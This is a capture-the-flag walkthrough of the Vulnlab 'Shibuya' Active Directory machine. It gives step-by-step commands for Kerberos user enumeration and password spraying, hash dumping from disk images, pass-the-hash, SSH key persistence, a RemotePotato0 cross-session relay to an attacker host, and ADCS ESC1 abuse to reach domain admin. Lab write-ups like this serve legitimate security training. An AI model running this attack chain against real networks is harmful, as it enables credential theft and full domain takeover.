
Shibuya - Writeup (Vulnlab)
1 | ░██████╗██╗░░██╗██╗██████╗░██╗░░░██╗██╗░░░██╗░█████╗░ |
NMAP
1 | 22/tcp open ssh |
FOOTHOLD
After some basic tests didn’t return anything useful, I started enumerating with Kerbrute.
This dictionary should be enough, I usually use it among the defaults: xato-net-10-million-usernames.txt:

I created a file named users.txt and tried to use it with NetExec. NTLM auth didn’t work initially, so I tried Kerberos with -k flag:
1 | nxc smb 10.129.62.234 -u users.txt -p <wordlist.txt> --shares --continue-on-success -k |

Valid credentials found for both red and purple.
Enumerating more domain users

We get a full list of domain accounts. Among them, the user svc_autojoin stands out because its description contains a plaintext password:
1 | nxc smb 10.129.62.234 -u red -p '<REDACTED>' --users -k |
Getting TGT | svc_autojoin
We got a ticket for the new user: svc_autojoin
1 | getTGT.py shibuya.vl/svc_autojoin:'<REDACTED>' -dc-ip 10.129.62.234 |
Then, export and I checked it with klist and used Kerberos to connect via SMB:
1 | export KRB5CCNAME=svc_autojoin.ccache |

This user had access to images$ share. I listed and downloaded the .wim files:
1 | smbclient.py [email protected] |
Extracting WIM files locally
We extract the .wim file using 7z to inspect its contents:
1 | 7z x AWSJPWK0222-01.wim |
The first image mostly contains user profiles, but nothing useful. We repeat the process with the second WIM file, which turns out to include sensitive registry hives like SAM, SYSTEM, and SECURITY.
1 | secretsdump.py -system SYSTEM -sam SAM -security SECURITY local |
Hashes found
Administrator (Of course not working)
Guest
DefaultAccount
WDAGUtilityAccount
operator (This is interesting!! :D)
Simon.Watson (cached)
Assuming operator hash belongs to Simon.Watson since he’s the only user with a local profile.
USER.txt | SMB Access like Simon.Watson
Once we recover the hash, we test SMB access using it directly with smbclient.py:
1 | smbclient.py [email protected] -hashes :<hash> |
Access is successful, confirming that the hash is valid and usable. While browsing Simon’s home folder, we retrieve the user.txt flag directly:
1 | get user.txt |

SSH Persistence
We upload an SSH key to Simon’s profile to keep stable access. First, on the attacker machine, we generate the key pair and prepare the authorized_keys file:
1 | ssh-keygen -t ed25519 -f simon -C "simon" |
Here, simon is the private key (which we’ll use to connect), and we copy the contents of simon.pub into a file named authorized_keys.
Then, using SMB access, we go to Simon’s home folder and create the .ssh directory manually and upload the autorized_keys file:
1 | mkdir .ssh |
This gives us persistent SSH access to the system using our private key. Remember, port 22 (SSH) was open since the initial NMAP scan!.
We connect via SSH:
1 | ssh -i simon [email protected] |
BloodHound Time
It’s only at this point in the box that I started doing some recon with BloodHound. Now that I have SSH access, the first thing I did was this:
1 | ssh -i simon [email protected] -D1080 -N |
What I’m doing here: I’m creating a SOCKS proxy over SSH from my attacker machine to pivot traffic like LDAP through Simon’s access.
Now, by configuring proxychains to use that local SOCKS proxy, I can pull all the LDAP data for BloodHound straight from the DC:
1 | proxychains nxc ldap AWSJPDC0522.shibuya.vl -u 'simon.watson' -H '<REDACTED>' --bloodhound -c all --dns-server 10.129.62.234 |

Lateral Movement: Nigel.Mills
After analyzing AD permissions with BloodHound, we confirm that the user ‘Nigel.Mills’ is a Tier 1 Admin and has RDP access. That makes him a high-value lateral movement target.
Once on the system, I try using evil-winrm to check for active sessions, but it doesn’t return anything useful. That’s because it runs under logon type 3 (network), which doesn’t allow us to see interactive sessions.
1 | PS C:\ProgramData> qwinsta |
To get around that, I use ‘RunasCs.exe’ with logon type 9, which gives us a local token with full session visibility:
1 | ./runas.exe x x "qwinsta *" -l 9 |

This shows us a live session from ‘nigel.mills’ confirming he’s actively logged in. To move laterally and grab his NTLM hash, I use RemotePotato0 by Antonio Coco. (https://github.com/antonioCoco/RemotePotato0). We can perform a cross-session relay attack
Cross-Session Relay Attack
Cross-session relay attacks on Windows let you capture and reuse NTLM authentication from one user session into another. Basically, it allows a low-privileged user to hijack a higher-privileged session and act as that user.. without ever knowing their credentials!.
Attacker side
1 | sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.129.62.234:8888 |
Victim side
1 | .\rpotato.exe -m 2 -r 10.10.14.211 -x 10.10.14.211 -p 8888 -s 1 |

Nigel.Mills | Cracked Credentials
Finally from hashcat got Nigel.Mills credentials:

ADCS & Vulnerable Template Discovery
This machine has (ADCS) enabled. Now that we cracked Nigel.Mills credentials, we can use them to scan for vulnerable certificate templates with Certipy from our attack box:
1 | certipy find -vulnerable -u [email protected] -p "<REDACTED>" -target 10.129.62.234 -dc-ip 10.129.62.234 -stdout |

We’ll focus on ESC1!.
ESC1 ABUSE
Because ‘nigel.mills’ is part of the ‘t1_admins’ group, he has permission to enroll for certificates using the vulnerable ShibuyaWeb template.
This means we can easily abuse ESC1 by requesting a certificate for a different user (in this case, _admin (Domain Admin)) and then authenticate as that user.
1 | proxychains certipy req -u nigel.mills -p '<REDACTED>' -ca shibuya-AWSJPDC0522-CA -template ShibuyaWeb -upn _admin -dc-ip 10.129.62.234 -key-size 4096 -sid 'S-1-5-21-87560095-894484815-3652015022-500' |

1 | proxychains certipy auth -pfx _admin.pfx -domain shibuya.vl -username _admin -dc-ip 10.129.62.234 |

ROOT
Now that we’ve successfully authenticated as _admin by abusing ESC1, we can fully compromise the Domain Controller.
We connect via SMB with the _admin credentials and read the final flag:
1 | proxychains nxc smb 10.129.62.234 -u _admin -H <REDACTED_HASH> -x 'type C:\Users\Administrator\Desktop\root.txt' |
PWN3D!